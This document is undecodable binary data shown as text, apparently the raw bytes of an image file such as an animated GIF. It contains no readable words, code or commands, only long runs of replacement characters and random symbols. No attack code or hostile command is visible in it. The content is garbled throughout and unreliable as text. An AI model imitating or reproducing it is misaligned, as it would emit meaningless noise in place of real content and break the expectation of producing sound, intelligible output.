F��<��C+�	)X�'�ʑR`b���8�R2�G�j�]��V)��u�3<��J��~��?lb���ADjOF�Tl"����Q�.��5�҈e8z��d�_�WXC���:G`�Lt�����}n�K_�W;�����jGp����u%��?�J�@�1��Ȇ;�A�]P������'}hA��-��,�.P8���R��Dل��d��l�z����,��KRʽ&�����-li;������iB�`	A5�IӇ��WF�#IM�0#.� ���-*Gk^�X��t��t[@�(�3��D)��@��C �A�>�B�Th@P&d��.�(�U+a�&����g��9쥯�����\��^�] �La�4!VN�[���J��*VQNŎ��}As��>�9�6v��\�Z��-�$
�f� ��:��I;-��_��Kgx�c,�>��QA�;�rJ��M���M���a�P���B*�L2Ժ׌�����kJ��a��?R�EX#9~u;�`����;��Y�mmm����^/\r� ������`2h��E�5a�ow{Q�Ǟ4���mk�p����-pz#��7�ȟ	���k���^�	��"4b
���.^q�_��8�Cl�����3�S�r�,z�E�'2nq@����8 ĭ��Ò^9�ڭn����@��$�0	�=i;z�͢��S��=��?�~�l�,���?4A>'B�`?;��Ku�{�[�:ܻ�u�O"�G{���45���|O�*`���}�t?�$ox�3��iW� ��O��G�|���|����~�ɓ��s�<�����C���%���{Q�?��{�ȹ�؄����+�����A{��~���=��o����)?@ޏ��ŧ���/'�O��Kb����^�#x�����������g8���kH�����¥��	`��r�1��1@2���_���_���&T_�a���$X��� �M��:n`�� �YA
�(x���� \h`��+�`a��`޽��!� ���Y0@a� �b`�� a�� @�J!a&�!���!���_���!ơ�aJ��� !� � ,    � �  � �	H�������&����Xؐ�@h1ޘ��י�E�9І@�&E�\�eI�/���%���!VA�?q
J�(A��i��!E���<9���"'��Y��ɃW���2�ћ6l��q��۷@�bL�1nD�s�^��q�X��b���lJ�W�T	���Pj�:��trA�t-*�ș/ÍR%z�ַhY�0��k����5�ֲ[��f>z�3Ի��Ɩ����ֲQ���vg��E������5k͏�V�C���x�Q�{$��p}ܼ 1��;��w���f;����G�l�ǞE�U�E��ǠnP��_���X�U�Jp����bͥ���$2uv�m�"}��&P`��҆VGu.�x^b�U"B�5��vY���I� h�Y��~N"֗_P�T�W�q��co��Udu��WF1���Wi�bVS�4��5�v�x:niPm_Bh٘L�dv��b��!%x-�y�m��)�r���e�	5�֠�e�]RN)i�I8e���Fe�iݸR�vN��ejd)��#���m��u-�
�o�q	%��
d��/��^�j��b	�'�D�ԉbY������}7�x�.X��?�4̼_`�����z'W`وA�&���⤠��j��@
�&I~�D���a��@_|��1�۱1���is���y&��/�\�P�2��3H�����Vuf�LB<��r�B��|!J0��.��3��E�lY���{�����m˜v�P��d:3D��<��������0L F�����?k��@���1A�(����QI�l=�?�Ih�`/vg:��p�!Q
A�ѭE6�d�O,-�1/��[��IZV�)˔u���8̗�,���gg_�kV�ݩ����EӠ��hA�(���d��-��K��5{�x^���[��t�G�{������X9Τ���@�S4�����_�a �Hb��&�� ��b7�kՊv�9_��p!L;��_}�E*��Q��). @-��	MX� �@��z��xA�qo Ѐ�0���v_�ע󻗭)I#T�v.sBsI! �/�=*4T���@�.�� ��(��`��bŠ��"��19�Xnrײ۸���{��u9*�g3ڟL�� 8�
�a�@��dLF2���]L ����f��&q��*����(�,������%]NP3��t4i��i�@Ӻ��&P�i�<fn��w�+^��E1|a�*�9V�m�J�� �p��>��'zHa�NͲ)��M�g�%lb��HD���?�0f$�'�P!�<��	�.���Ƣ%D�������\�	T�R�I��)��	Q���evY�|�����I6Ԡe\�N��Kp� �|���=h�-��N�P �%��̂�Ć|$;�����F�~! �?�`Cd�Q_hr��������䑩�8YY���r��f���*X��jK���?�! -�� �X�6�`k���m�	�dA�;�8F$��Fˑ׽��N-�&a˫^���W%͋Ͳ������%�@����ȸ^ey �`�h���х�A� ��f�N+�նv��<'`͉)�6��!�N*��Z1����R�
���@�a��}�?DK�a�G���iũN=|��y*`��Tǐ�H��|B�X�Pu$pz�F�`���` �4cBq8��C ���
¼?�1�%�.S��8U.5�,��Cd�4�8�u�FдI+W	}@�>\�p�/1=��� <��u�9'�<8n/F]���qT��5�.m��0�=$�I��^QP�Y$9��ܷ<�rtA���6��!Á3$#�R���@�+[���sl��w��tx������%�6����Grǐh���Th�h��?��6���6ԋK������e��N�$�^,m�ބU�Fi;�oAҀ@A�P@;�0���	�I�!M,hnm�5sQD��,5w��������V��d">��6PN҆���E1� W�hp�+4�t<8�@���7A-�uA*$�?c���dp7��}CԻ�	�&�v�YT�fU�p�GI�2m�� Sh7�o�@�����j�=���[��h���oeذ6V}u!��MQ��z���# F@�Ҏ&��s1���JO�RT�E7?�r{o]��^9my˻a�Sa���M�j���-`A�g؇�����34Ne�A��No��^�'��R�R4�݅d뛯\G����dU��m£���9�#���ݡ��� ���ܓk*\�Mp ����L>��J;����Jq曯3��Ax�^��7w~����&���2�r�a�q0����pP����6�`e�} F���&b�F�CΥl@N�G���WRT�>C94��%���z (^tq��T�k�Cr��s�t��k�R@@��w�{��?���{�x��~�({a|o2%f��un�&��s]c%��q<0 �����z�w(��mh�h�Dx{X� aG�u��'Grae�R6!�e�'&x�Y8z��Y,�qr�'I����t��(02<�}�br��~q[� q�-vo������ńB�~�fm:�^MAo8�d�7%bP�fr}3؂0xP�4�e(f!5��%�æ$�+�� ��{P��x����v���8&?cg9��g���O)hT�����q_A!�7Ì�|�"<1%�p�9������2w�AJ�r�HNHU4�8�!Ƈ[
30k�v�m�����+?Éć?SQ<�52ucT]`�txK�U���'��a�UXE�|�!=y\ 4��?�6c�6��'E�R�H�>��(�6�~;��+g����Eq/ޢ�$~��tFM���mY�P0�\����71�.�聓�$V��3��S�4@
�o�؍X�Jd���,��t�EQ�1XD����NI��`�%W"iW���?3��g+T8?7��X|mC��iĐC݄{C!��	p��-�6����7�x���G4�,�I��	q\НP�pe�}FD#G��|�О�u3� �P�q3@�����X�q���Ux�ey��s/�ٛ��@��l٠�.�#KJ
���䩡�I@�I��1"�z�7�r	�,,ڢ@� �4`v�5� �`
S<ژ�P�]i�_I��9�a�1�)쁠���y��	���p3(0��aB��(��^�v@ �z�xǚ��'f�0����rzq�-�}��NG 8������Ik�=v��p�p��	�Mzf9/� \@
�Z���@
�� v�� �4J�zZsz�t:���)�֚�x�����	/��Saz�*q�E~Jf��1���`>��M����wZ\�6����Z�!��j�J 4�X�r�X��
� �J3К����_���1h �E ��������r�~���B�}����
�0*`��
�`��["@q��mFL+������4"k�	QmJs
� ��z/�j�xc��Ѝ�����9��*`;{�*��b�WЮ!�[\�u���6����:5�aZ0/sj/	�0Y��dK���%�獐i�A+X��ZXK�\t�	��k�����=d��"+�#
�:9�6;:��k����m�1����E��s�EA
�)�j��Z���x���CF0  =d0�":M�2��������o�����09�)����1�`� �qK
6&�f@	WS� �*�?������`�G4�.���v�!Ӿ�j9�)���{kp�@$MƠ����꛻�Kk�{���(����e��X_��@Iy��B`�V����a���( ��I ��k��+����d�+�FA
 l(`�{��L)���vP7�.PL(v1���H���.j�_ï��ۙ�'\�{d��#��F����%�{�<��L�����n���C�m�x,���̳4��� ��+/^���.��{(�� t�q*��������@���yŶqv뛂��Z��h���)�m={ �F�cu��]؅]�W d���Z�=���40\����	���6���r�Jj� ��8q@��1ˋ��'��Ij�����iȔp_���U��xP�+w�xk�L�����ĄW�����pf�,�
���DA� S�%l�Û����O�1��c<��ʣ�
�޲ͷ����E�E��[\uP�g:[H�p���P������U�50��
OZ�P�U_� �,�*�X�7qq���P:7k�츢���<���͙]R�\����[�ҋH�0�bɠ_�4k��e `3-]����yw#��BQ���E�ӽ��m1W��7�L��m��������X_w�W;EL�Sgm�1��qC�h���3m5=\{p	���s�Q�3z�uz������:=]��Lؼ���\�������-���^-�a�F��hf%]�RPݕEn���c �ԝ5�ͿLP_p�s
�1�;�	M
�:�A������"��]��Um�S��Г���Qbylҗ��	9�>�� F��b0Fn��bS?AP?��R;���1E
��&>}�4�����7A����`����*�k�V�mSh=N�}�e���֍�� �� VZ���0� � n�J��v��:�>��Q$��ܼ�4��2�����:��J�lN�j\0_�h���,f�gdV�=��P���#�ې�y�b���ZQ^�8!
�z���/�����|S��%y
�q��p�|*�?U�qJ��u�i������h���n�M�׃C����$ uK�pIQ�VxͯY9�Z ��i�T�}�7���8�zS{�n��N�_�^Nq��(�'���0����K���EDn��bIވ�P��e5@dP=D Oܣ=�D +z�!��N���}#�>+מw3} �n�PY��$��x������܈.�n��෮���a��h9��`�6O��Y4�nȒ�.>�]�4=��mab���/_4���0젴=�4�[���jPӇn��A���K��c���`�-�v��܋w\�:�S�@�1����<�A��GqDZd���7o�m�D-^��kP�8�h-���o`�_<>�g���.��1����hk/�c�_�>���B��^\!{���CEc�=�EKs�pԯ5\��U��
(=���ܗ_��p_Ƹ�>���%ڹ^���/�h��ψ�O`�F��l��>�
/�ܘr�OO�#QoGrCl�o��� ��H��?�	����F8��m�
�Y��1T3�-�r
�d�!�e)R�'��f�AlR�H�x��o(Bc_ ��������K��Y�
F&�-�>%#Ka`����G�B2���В���-fTh�E��)6`A��� ��|���Km��,:`����D���%�Q��Xڔ�_S�bE袨k��+U�����dr����1��	3�_�3y��|��XԼ���uj��	�߀f@%g��C"��4�{�LUk�ʚ*�Ps_��Pm��t������ ��$�螽`�Ɯ��S��ɜ�i��6Zf�8�+$g��&˻b ��ۉ����)�&�!���3�4]V�Ͼ�z0�� ��@�̸�TR��B$���2���&�iC9�&��H����h�*]lF��
��Z(-+Rt�1!�>��G �p��
b�("��2/&!,��P���rQř)�-c�tɚ.8+[�'��d5ya������� ��\��c3�6������A��ҫ�%c��Q�$�P3� M��(!2Ch�MC2�p�H�FTn�D��S��h9�sV�j��G�l����ꁋ7[�	r�^�S�9�<3Qb��	J
&80����g��t�MER=�\� ��p����L5Gt�Tׅ�U��MV��z��,Y̠�
B�
V��(�hJ*{�Yb�Ytě(��+X�Բi�����������/�%@\�ȽS�W_�6��*�ڊR9�\	rV�j�sv��*�R){^�i�I���O���K�K���b��8>��s�.0�*��R���w���yݵ�O�_έ��H��f���u>�ٝv������]Є+}�
H����N(o��r��:+�1�@�!���t���Ϫ�&=d��W.+�ڐ���3���VP^�1�5�/�����UdZP��%�p�Ԑ2�p�����'�
��k�k+�6��|k����U�H��%X���6���D<�(��?� 48�I���YK_5�(`5R%Ek��T.g Z%+��Ȝh���Fm|���2�A�Hfb�b���C�N�H&P!�t81Z�$,h�hh�@"N�F�^�(kK!�?PP.�`l4[�
y�(�F7r�b��n��	X���C�Bю/`dw��,��y���@�а��I^��܀C)H�����U��BzI>E�%u��Wv�Ib!�실��1��_2���@�>��T!%�N7�q��p��T�ʱ��T@_��0Ђ��	�
B@�@(�J�0��O�$�k�Y^h�/-�g�4a�Pe�o���.�-\,���h@���U�AIR�tP�Xx�<�IOR D�W�M�D���Y�$VeB��/Ɏ�P��o�f���"7����H�x��|��%
��?Jʄ�`]p�<	���F!R����	L)jV�,J�A�"t��c膲㡣nG�M���j�\�X����L����lK�N�����h�R�ƴ���>����������A�*]2��9j���BS����'�V��L��.�� \!jC�c��j�+ѬfWb]`���nLE� ��@d�[�v���u��A� �j���Cs���fG����.�X����C��!sFW�,)i�Kj�(�.),S���za3oj]
��O"N��0@QWX�����׆�u%_���१^��}�|���"�R��M
a]������ZI���r.����̹u��*;թm"�=H�Ͱ-�7��I�W��1���c S!��پ���h"8�Dn���g�6CLn2BJ�b�Ws��ʆ1��u�X˾Ѳ�Ƣ�b>�*��G��1��l`-�X�$��zQ����e8���Cb���tr3W:p_�;]6��@�/.,ڨpPفdtlM^	v+���E�.�u:����Ifps�I�FV��C��z1�}��ef�D0\�3�{�Ij�%�&����*�㴨����{���҂�vN�R:��F��E��J�-S�!��G:��WN��!�b�	lI�ּYLr�g�䮞�u�ABہv(-F}�s�h�B�p�Ӟ^��dX���G{�d���T6/�W��z��O��rq��̵寣�,5g�:���U(�.�$J����\wo�<�
�N(pa�c��kЃd'P���@��)��|1i�g�h��n�^�bPt����eW�!�XA�;<��,��@3y2��o$����LQ�4!V�]�gFj���ޡ�7���9p2�a�昼/�@�`C��I~���]vaG/�9!���V�Ğ��X�W��&	�͌�{g�Q���lo�Vn�E��vn���] �Ǔ��{=`>_��b0�bP�,��:� ��2:��2.;�ӃJP�S�=���=7;3�k�	:ʽq����?��/e;��	�ˈP _�,�c�wI<s`��2���A�098��H<��V���C�C^"=][?��qS���#9������5�����99�90�=s�?�J c�bP�;<���{8�ϑ������b��@\�bX.�!��n��8����S��꛿1i�2	=�(�М��¢
Uý2C���؆|c �Èf�2m4�	0�C����P �=� 2�(�CBb�!,AB�����:��6$�"ع��Zޱ�JR,;UT�$#P�V\E7<�?4�:|1Ђ��ă��J�+Ӝ+s�G��\��#��A����)S\}9;'��uE�ЉK1���Y*�D#�*bٙW������G��l��\��(���,t�#�KHb����N���8-�Bϩ����&��E��/��qP�P.�ʸ�A����/2,��l�T�t���b��z1�{1�Fed'_���G2h�>��&�`$ת�d0J�,J�#c�)�7�FEi �L�LA�3,��Jt��&˱ċ�*��3#��D�|��l�� <.�@>�plӴ�������A1B���F�u|�Ɯ�������B?��Lu��ꪓ¬�L7�Ўl �>� �<��= \��l�Y� ϫ+8�9�M�;���f�;fB?�$�p�O�\��P��Lьήr΢X�}@�h�vJ�/�'[�+�K��=�<�<����:�2��B�MԵXtL����/���3���Og����L�t���* P���l��  !j�ھ���[J��
���JL�l (s�=�U��7��O#�1����u!Ͱ�	hQ��O�
��� �� ��,�\�e������?ڬ�KDO��P�|R���ѝN�)����$Cޱ��R0E�{ѭ2����3�4�T���2���[hP�y	�J��ȅ\Ȃ!U���t��̝*eïS��+
)�8C=�Ŧ��,-��)�TL�3���T����T�[.�M%� ���(vR�
� �
��\����+��,��@��Qϧ���1_GaŦN�RR��EM���I��2uK�d7��3�⪚s7�V���l}��O\x4�p%1��9ȅ`x8xQ�LJ������
f���B=Q`������ �4:ܳ� �IU�Ї]3H��T�eS����QЂ.p��R:)������<@�[YzLW�F@uEz=�t��ݝa��`��|�AZ_+��2�UXˢ
��/.HS_,\���,,`'� JޘY�[���%���DQF5۳�Y(�����$�^#�"VՍ�D}�+(��� @4X�Z7������G�E��5% �"�4� c��Ju�S
�h�U�[�Y]�M)yY�mçT�{�����U����QK����Z�}&�S� Z����5\��QR^�u ,����<�O���3�
MC�U\]Aa��|;������_�*N��kR����WZ��C�����_�e(k���m��E��HP2 �Om�.��BtՊ��D��^��(�P����b�ȼ�[:��Gm[�|9�)A��7�]�}K�`a_T���Q8HP��(2@%�HB,h�ՊV�����iT�A�=���=��,��
g	�d�]_3�Ť�z�����	��b�߄H��%�5��B.pĄ��!����t��lԝ�D�k�(�AɃ�=�4E'ū�D����U����R��<;��+.��5�+�(\��_����%�
�e�x��u�c�� ��[�I�V�X��=��i�[NŊ��B��c�u�`�\͙Y������3;��G��_g�VX�AF�[��E?�D!0Q��~hW����[���\UA�&Q�#�W�L�x�E�sO��]��rxJ0��T��P��	J�D��Ŋ�+��+������>�P���yWq,_*�g%��,B��y<��Ɵ���\ �0h#DY���REu�����ڏ*��&E�:���W�J�
�'���NO����;��gF�G1�G�� &`�V��>t�/�d򲑙6���d�inj�JB��O���ka�c��O��e��(V^��e�*�E�F��Z���a���L3��n�I�C!�2�U=8+� ;�8Ψ��Nݴ�h�6��(x���������WU�ϸE�������U���"�j۾�X���ʆnPl�� I�V�X��&�t��N�^� ���I"_R,p ��Si��YC,r��,EoMf]V��8밼�s�������m���F����IQУSy�I�I-�c:��₲�av������:�v��q�Uo�������������Y�s�>�9�o^;3��!) T
���~s8����p�G��i��$�M�7�Lⲡ��p�Ho�r,/��r����6W��v�N������q�^��p�5���N�VT׈ɂ������2�!�pc���6�(�9	�.�@����YĢ
����Hv�Ί�䛹��kq��*L�Gݛ����ڷ�* �N����h�s_�
.��W���(h4�Vv��6r����A.���>t^foa��`��ȱ_?{�ׯ,g�dڦ
�ܣ���v��-���mX���iD�y��R�-�mٛj�F��(�ms2�w��me��w~����)�B����av?�=o�ڞ���H����˽�KlP?)`��m�2F���� �!��w��P����� �u�G���r���b��Q^׈~�~璜F/�k���X�Ǌ�o�?��m��ZP>�����mv���� ��x��xJ{�G��n�)��'��'W��.-禢���t�^�z�L�x��'|�9۪�0?��?���mmgi����hQ�l�|����)��6q 6h�8W���O�UB0�{0Y�O���y~w� �[g��b9G^}���v���5CWP
�-c�0D���֭¿�/Q����/_�\��P5�lɲ	��\���fF-ph���?�7���A�
Q4v傔��P�fd��&�T�6�J�?#�`h@U����d	c%A��>l��.^�&���#ƍK��� &��%Cy��ڽf��D�gF�}X���B��F�ִ��Q����n��(l�\XҸLc���bH~�O�J��3
��6�۹u�ދ���^�[�αB`߿ۆ�1��+\l
��� �=U|�j�j�X�
�����\���O�?��U����U�f�vrBpqw�r9��sT4��_.T��b����u�5��X,���Yg���_�w#a�h��耍�5�vW�`��,���Y�U$q�mg[7�qY(U�u�W:�`�X�bve�3���M/���3�@Or:p�Fd�!dQ"���M?
T���u��L�� �':Xd�@�%�n](��4@M�)��u4������d+B�Ij�B�:��O{�i�#��H'|��
(�B��&��a�&n��dth���Z�!rQr���[BD��h؅� ��b��Y�{��3p�j�7��|�G_���z�����$���G ���|�,�R)����4���^�֣f[�oP@�@���`����op�#���&T��ܘќ����q�DU�5�0_��0KP#��GW^��ۺ��T�ak�Z{�\E���|�p�F�T@j�(�-UL�+��g�\�O :�N��#���sK}��P���ぉN�KM�]w��+e�����g����p�8��oW@�%���Ÿ���@0k��
�� �u���͟�[o ��Q�>�,��2��1}Wo4�F����H���k�yָ{n>��G9z�駾�o��Eف�c	�R�T��K�fs���q�n4`{�0:LOg���f4/�X�"���(6p� n(@�tEs)�?PX�I*C@�o�1ә���@��0��E�$M�]@����$a�v��4�9��2���wh��1��'=�"�(��̧>@��0�v�,R
�@�����%%�B�G�(�7���Zb $jd~�DN��i�L���cL���� J� K�0�UpM	
�6�QfD���F����1��DF
�Y�
O��-��=���Td؎�� 
[�ab���@�7��\.w	̳��3��Hh@�$LS;���w��̖��7&x�or0̌�
Ǵ�8��ʹ�%}Ѐ<ۨ�|�3�E����O��H��bA�&�B�
��8�@�����ш)l����K��ё	'�	@�T*,�LI*NR*t�p�G��5��1EO�pb��*}��&���� ��Nu�O��O:,U# �*VGN�EEPEVyIӂ^5�NUX剃I� �t�p�*̪մ�$�i+� 	�JB�R��&a�6���a�X�"����F$!�H�m͈-d
�DveM(d/[؇##�(-/%[ٞv���U(�*	ю� ���m�z��U;��-e3�ZֶvM}�*p�\I�6�wP.t����^����?�{�cL6���l$�Mu���lg���>��Ł_I
݌���/~)���w��x�+�M ��&iw��܂>w���������&"
��B�-|��4�i�L����T��j�+a;��*ײ�ūr-��(�7
��q"F��4��!�ofGj�8�$ű����%�Ã���ge?Լ�� �M�Q+�����h�#��|q��挈��4Nē�Lc�>  ���Iz�W��
�r��<R+���i.����\X̍���L`H�Y�t�Dh�SM����t���fM�����Ŝ�4�Θ�/Hzi<�Y�4fuO��Lc8Ӣ�tU3��U�z׷.���0�*��)V(𜆷�Ϙ��L��m����H2��iL;���D���;`�t���QM푞{����W�kcC������í�s���	8��nr���
��Cqq/<���5�n� 
�Nh�ٝ��ܛ� �0�=�q��t�wx�]���8
�ĳ�q�yݞ~��ɝ󂚻�+��Y\�ks�Z�������q��|�+��o��t�7;SO�-��2<���z�Ѥ�4�����؉^��c��k��խ>w�O��;�{ā�w�O;�N���=x����g<��]���!��'���t�_��Ohz2_��  !� � ,    � �  � ��H������,�4��T�0bE�����376~�xc$��"lL���J�-��A3�̖,m"ܹ��5�%x��ѣ�MD�T�?��v|jѢR�7����JJ]������̘7����2&[�F}�Q�]�W��=
�_|�B9P���`3���f��gz�����L����{P�Ϡ�C\z�Ӿ�Rm�zkG�Y��<���哸	���� Σ�m�L����&�����@P�����£9�v]x�V�go���vm垾a��9ٸ������zu�Y[%�={���EvX�	��ZH�fo���%z�g�T��e�u�AM}���_�=6؀ >`p.W�y���?�%!_����i�Z��a�Qk`�A&}Gy3�`�.�R�I��h�9��?S��w!y�HcɔQni��s����^6P2��Q��!RsZِs�q4�F��UU]J�H`�Vb����{�Y��n����]}�n8�T�N��`����Y c�9�"��"9\M<E�:�NS��S�F�iRcM�����J�x��聋2�$�m���T3+�wڨ�}z������$�EBr\c`�X��6�*����rj�Ե���k��j�#����a�X���/v�1��h���KƷ&d�2�n9�&T#��-�P����a�u�/����X|�2/#�0_�@r����eo�TY��f��}|�}Y>%oT�h(^���?�I�/
T-�C�C��CIxF}dbfκ����=,t�ck4�Fߍe�>��(բn$��B	)���(_��/��r�(C3�<���oC,\�s�Ƿzܣ��o����	���b��jQ�E�_��`Ӏ�%�t��� ̋10cn�	:������ܡ�o�x�X����i�O��nX\�8Z�OF��M��!
/��B���R�/A����a���6�U�B�SZ��b��m�_�b�C��(.}�$�2_���X\l�p�?j �f��A���5�vi{�@Z��|���]��WI�J���/��� 0|1�&�"4�B,����d#��Z0�8Z�m�K˫�ع�-ȀB
�x=�5�S�����89��p�����\`�	k��/|�L��.ȅ����Z8�bLu��h%f9C4k�1{��G4*cIpp����R0-`��B�1 -�` �H�.uل2f��."F��А=͓	R��&�
Ǌ&{-0u{��w!_M�iE$H/��8 ���� ���
kHG��[$�b����U�	)>�L��4&p�j��	tR(�(��2�����9��vħ��k�x�c�4��3�������	`fJ_l��$��,7����l�)Ny�]��(��D(D��r-� TMiZ�B�Ĩ�*m��u�W8a��?@�T8+x�*�B��x)�{�D�bc�H2�?���>H�Bg�Pi%#�D��b�Y��hSA��	mY6����F�� X ���m` �ti��Z�.�!q��O������uzu��A����D�8�-cu��Ǫ�4��`j.KGSn�X�@��)K]n��n�����<�l�a>��#qf�L���yE]�mC-���W>Es#d��U-aֲ�$�X���}��	�lh��-����]X��%H�Ŧ2���1ck���F�������xU�ntG[n��� ���D�vHr�,�
W ƀ�}`c� Z��/��
Tl� |�$n��O�Zہ�V`�U�|�A��پ,n�]P�_o���Y��+���$f�CZ�]$�`��`k���	 Ð�x_�a^�%μd����"J�"��]hS�<�$�I��Tf�@�Л")��?B	#��������F�6�g>���.`�lc3Ld*IWr9�f�xk�R��6
}���Y[z�W)��R�x� �sw�p*Ѐ
  k�=d����(me�������l�Y ��v���|�}f��R�!]s2��x�#ׁݷ�b甝�ճlk�p�>��ۆ��m�t�;x��C�I��@/�F�x�D,�j |����A@]�j�n?nl����Lg�8%��Ҵd Af+kE��l���?���1m1����Ϛ���(SN)��O�)�j�
Z�$�n�0KZ��׵"kb����ø��Z7��i@k8Da?_M;[�<������ ��S��sG��;��f��ӡ�w"�c�Y�3�;{�a��<�J��1�{���EE�T���(��|���q��w����*ĉߝ1F_�@d:�+4���=�AM�v�
�p����u��]׽)ŴU��7��v�(��
�b��B�=8A~r}"�}2�]Tp,@�7��R��3UN Yb7�C]RA��xR.�Jeyl�i;A_b+�W'K�p Fc�1Aa5*F�{g�*E*�F-�Md�J��M�Zp4 �ģa���J&B��E�s!f*��wdfs8b=4r+9hVqYضY�8T�w�p �x��X�����T�R�4S[��a>(��G$W��x_�{Ba�pǇ|҆=�$!8�_�R��O`UzPGH�h%S~8{L�RM����}-�u�xz\H;^!VFWq'6�T��lJ5p-�e�p{щ@w�CGtqXY�2�c�p臀芪�VhՄl� �~�G,�WR��jc*���
s����<�F�`��Lg�f3�\s�tvzm�:"@K��qظIX�-ń K��Z�l��ub�m�rw�Y�@��	{�%f��hH����Č�/��\n�������a��5 9� �gu�8~�X�f~�ǁ�x��鸑TY���� �8&�l��Ll���8[9)��@T�C��pw�Ia}X��7r���A9{�t�>�����Jy(G�2���_�'�7V���(_(�y*��`��d��׌9H�Ԥ'" .�4;�t+���0���jM�gO�X �N1^I�m#X2drGr�mR�!@`���]��P&vp^ie�P%��p	���(J#(wz3pV+� ��h�i;9�tx�8� #"���?#e�?�c�c��p3��,�9������97n7��@Ta&����ӹ�i�/e���V٥���d��<�G����Ӹ-:�pɹ �I�� ���eVU!�٘�	�ҏБ+󑜠��J6H�ӉZh;�]3��@���dve�v^`�%;������ �5�����ɢ�y�������e�xclԞ��#{�1!7���\E
4`�A
���	9����~aeH��@���47���ji���) 	���{`��U�ř|u�������)��	�jȜ�
�8�i*���v��FY�'P�X`D��A���,�}|
d4P`c�I�~X��0#@��TQV��@��TB��@
�0WX��Ƙ�]ʢ*
�������*�#7�����4���
�e5�"����{��M�R�@
�\p�و���d��P^3��76� ��:��``���ڱv�`;�-0�s�� U:�ݪiMŕ�����s�j�����z��� Z��;��*,��Fk�c
Z����*�4 �RK
 �@(Ы�:�	K���Kvx���W-б�j��#�N%[�����;K�+�V���7�*ɏ���ɘ�`)���Q{���rZ�K�Q�ӊ�Q����������`����;�G1���Q��JS��[we��u����pA �� e
���,�$�,�bfX�+j������j�k{XPN1��+��˶L�!�Dʫy
���w��K�S��[�p�b�X�8rK�e�����s��g�3k�d8�AѢ<�N�k׻�H�"K<�C��'�K���OELfx�~#�����L��ˤ�)��Ɓ-��ôK
�?k@1�P�粺����6���Ql��;�H��I� |���Lw�z��)
����gx���w!�!��&6�;��ۻۊ1������<��5d�	=��N!<F|!\��� ��u��1��)�O��LLK?z��	6���bce�vxLq��l{^(�!� Z�2<�����ƾP�P��T��9�?e�@K���� ZM<�8j,�,`K`33FQ6�\ɤP��|�����f� ��ڻ�p���[�8[D���p���0 z�zKG	 �r{�{tj�ڠ��cKa���e����̈3���L��̠������C3��FA��L�<��]�H\���Lg�z�HK��R*U�vp���?����	u�T<�~��~2��OK�q�K[�A�8���*��:����d��DZ�Hm�w����?��qV)%��Rd������4���6��hF 7K���kz)ъ8��*@
,��B����k���0��KSh����<Н���B]*�t�g�N�i+U�+`�����WK� 2�?��<}�\����v<Kt(����&� L������kk�i�h�<�s�X]z �ͻAB��x��E�՝I^mf�NMĠ��m����zh�PS��e�]o�e�����0�Y�r��`���~��M��ڼ�L6���m�ɭ���u�ڠ*�t��q�� ���i���x�
ͰV0 �k@a]���ސ<X��S�R���#y����W�ەb� �M�k�u3#3�c�M�d��:�������'Ұ��Z-EF���gK��\NEl�`Z�@a���`	��dK�RE���D�
�}ߛ��M�P�&��[w<�M����/�j���J��y+��b�R�e��wF�G�>uQFE���p`d`ސ^�~k�fh`�s�%5p	���������(@0��@��N�<?}?x��u<ȣ�^��~���*��N�	�H^��N�
��N�[���Q�n��DT���nUTH��^�`��Z �(�;> �0H��Җ�������,�0���[��Vv<�����Mn�������J�.��^�4J������� _�.rT��ˠ�&�����������@S�Pzp	.�H��gk�?��%��/��=�=����<�d�`)�a���䰼�~����8���w���A����,��D9�vh�k��k� x�0�rߩ�
�@{�?p���/�����=�,��Iʀ��_���Q��+�U[��[�[�k� ;�L7��v�Q�p���thno��vH��l?��d���X0��B��H`C��5��R,�\��H��"��/�k �y�S��F�����K�����;�OE/�޹���9�g� �LAd����������zDV	���� |�#X�`�`��}���.�P\@���1�[���0c��$���):tؐ �)aflA��J�t6����	�M Z4嘠Ȭ)5�C�Ң����Juj:��(P���``���E��?cU�8��?R�����Q�0� 	�"�2�A�[�4�&�)Yf\�a1-Z���A翞U�N�����m�Dg��o����nZp��?c���y��֮�t�Jɐږ%)��bܹ&1`���^������ױo��KH�h�/dH� �b�jT��
*:w��<ti矢}Dj�3���a����j�m��)��>KF+2x��7
�Ř/�#���,�K��0�� �2F��z+o�M�BB_֐%��(�`G�|j�?�j�Q4�^��p��*2A�����ҙ
B�T�Â�s�C�bb��p1��OZ<O$5���,^.4��\n!F�Jj����Z���&v��Aϰ��������"���)��K3��(
��0�3$�-�:�"1�[��:J����Ա8�C��\���>���jn�g`�� ��
@���r�$*�D�!�$����$HP�eP�_�yQ˽��t8Q�Ժ6�g9V[m��D�%-n�D�nz%�W��vX�j�ȅ�m��)?[�'0��H�	tϪU2��������RE9��W3�R<Q����^���kv!�6oY�_^��w�z�ԓ�X6�ai�"b�B1�6n�	�5���Z���b#�0��dۙXQ-��PΑV6�!tE%E�0p��Oh�� ���מ��WءU� �?�0��]��(���[�)�
����$;FJ[�w�:a��V�C�EY�WM��m�32�.f����g�	6)��������!%JB�f���h��0�/(��`j�A�a��ytEc	�<�b���MZ`��ߍ��ػX��c�9%�����T �����M�xȫ�9�' 3��h�d
uA��D'`3C����(��
Q�8���l�@!���.�����m��������� �ء�|X0%C`�� �%<�5Ny�8�g��YRg��`�s�@��̠��3A���.��B[z�fb����]N����E7�1�;H���!��_��_S�wDхbb�ۚ3���sDd�����A4��L������p>UE��rJ��mmp�#�2�����~zLQTH��jo�����s�vA��	U4��s�q�J��H6�jO���?@wP���J*�2�J�HS ̧H�>W����a,��*[� `��%���3 �%�̔"���)��P$(3E��)%ԑ����6�E.^� _���s��T��x�Kئ���o�v��
B˿�r��`!�	D5uaF��0ͪ��[%(� �̝2�����F�6M3��W��D)�Md�'-�?�r��%��t,�Γ�SM���KqH=�w]���	-�,Mb�<j]	�Hd2q�"�"'�0���|*������WE�V?5C�����&şX[T����˝U�ZH�Q�pf�2�I͵����]�ע*�,H��8���S�G�_a�O\�@^���OE��i�cF�'�=�Fw;��Z�DY���[�I���ic�_^y[{��*�s^�����B�{�K�
��=�j�`�������J�$6|�ov˭l�[�u���v���U^1ᑴI��k��}�h��"�$� K 얷���O�w��Z���q�Y�����tn��x�x�DȂK��\�'#D����M� _��k�:<HT�>}-	�p�: ���m��65�o�Z�^.DV�.���A�'�xy:Ú�a�`
�4P��ݞ&��E�Qr$7�h���];H{@1SN��3s(-��U 7����Rh�Βe�A|��z���&�!�Z%PN�Ǥ�k�"�ʛ䴖[|���]�B0&
